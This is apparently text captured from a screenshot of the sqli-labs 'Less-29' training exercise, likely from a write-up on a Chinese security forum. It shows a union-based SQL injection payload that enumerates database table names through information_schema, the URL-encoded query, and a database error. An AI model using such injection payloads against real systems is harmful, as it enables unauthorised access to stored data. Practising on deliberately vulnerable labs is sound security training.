 95 KB/s
union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=’security’),3 --+
官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Unknown column '’security’' in 'where clause'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=-1%27%20union%20select%201,
(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%E2%80%99security%E2%80%99),3%20--+
先知社区